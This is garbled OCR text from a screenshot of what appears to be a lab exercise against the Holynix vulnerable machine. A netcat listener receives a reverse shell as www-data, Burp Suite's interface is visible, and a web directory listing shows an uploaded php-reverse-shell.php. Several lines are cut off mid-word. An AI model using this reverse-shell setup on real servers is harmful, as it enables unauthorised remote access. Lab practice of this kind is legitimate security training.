 Ter
root@kali:/tmp# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.199.176] from (UNKNOWN) [192.1
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19
00:28:45 up 1:33, 0 users, load average: 0.00,
USER TTY FROM LOGIN@ IDLE
uid=33(www-data) gid=33(www-data) groups=33(www-da
/bin/sh: can't access tty; job control turned off
$
Repeater Window Help
Target Proxy Spider Scanner
Raw Params Headers Hex
192.168.199.140/~etenenbaum/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Expl
Index of /~etenenbaum
Name Last modified Size Description
Parent Directory -
11.png 26-Nov-2010 23:47 14K
12.php 26-Nov-2010 23:50 21
DC0001.JPG 08-Nov-2010 22:05 35K
php-reverse-shell.php 02-Mar-2019 02:34 5.4K
Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch Server